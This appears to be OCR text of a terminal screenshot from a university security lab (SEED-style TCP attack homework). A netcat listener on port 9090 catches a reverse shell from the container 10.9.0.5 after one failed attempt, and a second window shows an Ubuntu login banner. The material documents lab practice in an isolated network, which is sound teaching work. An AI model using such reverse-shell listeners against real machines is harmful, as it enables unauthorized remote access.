 Terminal - root@33409ed354eb: ~/Desktop/hw04/hw0402/Labsetup
File Edit View Terminal Tabs Help
root@33409e... × root@33409e... × root@33409e... × root@33409e... ×
root@33409ed354eb:/volumes# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 46060
-bash: s/bin/bash: No such file or directory
root@33409ed354eb:/volumes# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 46968
seed@2df1a5d32daf:~$
Terminal - root@33409ed354eb: ~/Desktop/hw04/hw0402/Labsetup
File Edit View Terminal Tabs Help
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 6.6.16-linuxkit x86_
64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and conte
nt that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command
.
Last login: Mon Jun 3 12:51:48 UTC 2024 from user1-10.9.0.6.
net-10.9.0.0 on pts/2
seed@2df1a5d32daf:~$